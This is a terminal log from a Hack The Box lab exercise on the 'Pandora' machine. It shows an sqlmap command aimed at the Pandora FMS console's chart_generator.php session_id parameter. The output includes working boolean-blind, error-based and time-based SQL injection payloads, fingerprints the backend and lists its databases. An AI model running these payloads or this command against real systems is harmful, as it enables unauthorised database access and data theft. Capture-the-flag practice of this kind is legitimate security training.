 ~/Desktop/HTB/Pandora > sqlmap --url "http://localhost:1313/pandora_console/include/chart_generator.php?session_id=" --random-agent -o --level=5 --risk=3 --method="GET" --cookie="jm3i5g44ifdfl3417p9gnh9nur"
--dbms=mysql --tamper=space2comment --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assum
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:07:11 /2022-05-20/
[19:07:11] [INFO] loading tamper module 'space2comment'
[19:07:11] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.1; .NET CLR 1.1.4322; Alexa Toolbar)' from file '/opt/sqlmap/data/txt/user-agents.txt'
[19:07:11] [WARNING] provided value for parameter 'session_id' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[19:07:11] [INFO] testing connection to the target URL
[19:07:11] [WARNING] potential permission problems detected ('Access denied')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: session_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: session_id=-2600' OR 4958=4958 AND 'HQlQ'='HQlQ
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: session_id=' OR (SELECT 5356 FROM(SELECT COUNT(*),CONCAT(0x7170627071,(SELECT (ELT(5356=5356,1))),0x716a6a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'jUnU'='jUnU
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session_id=' AND (SELECT 4616 FROM (SELECT(SLEEP(5)))mCkC) AND 'gXaE'='gXaE
---
[19:07:11] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:07:11] [INFO] testing MySQL
[19:07:11] [INFO] confirming MySQL
[19:07:12] [WARNING] reflective value(s) found and filtering out
[19:07:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (focal or eoan)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[19:07:12] [INFO] fetching database names
[19:07:12] [INFO] starting 2 threads
[19:07:12] [INFO] resumed: 'pandora'
[19:07:12] [INFO] resumed: 'information_schema'